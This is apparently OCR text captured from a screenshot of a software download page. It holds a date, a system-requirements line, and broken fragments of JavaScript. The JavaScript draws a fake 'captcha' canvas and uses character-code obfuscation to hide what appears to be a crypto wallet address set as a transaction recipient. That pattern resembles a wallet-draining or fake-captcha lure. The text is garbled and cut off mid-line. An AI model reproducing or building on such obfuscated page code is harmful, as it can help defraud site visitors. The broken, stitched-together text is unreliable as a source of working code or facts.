
2026-05-10
Last Updated:
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
At least 1 GHz, 2 cores